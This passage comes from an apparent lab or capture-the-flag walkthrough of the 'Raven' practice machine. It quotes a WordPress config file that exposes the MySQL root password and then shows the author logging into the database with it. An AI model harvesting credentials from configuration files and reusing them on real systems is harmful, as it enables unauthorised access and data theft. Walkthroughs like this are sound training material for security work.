 // ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'R@v3nSecurity');
/** MySQL hostname */
define('DB_HOST', 'localhost');
Lookie right here. Login information.
Let’s get into the mySQL for wordpress and see if we can find any more information.
michael@target1:/var/www/html/wordpress$ mysql -u root -p
Enter password:
Password is R@v3nSecurity
michael@target1:~$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 64
Server version: 5.5.60-0+deb8u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
Our Offered Se
mysql>
Aaaaaaaand we’re in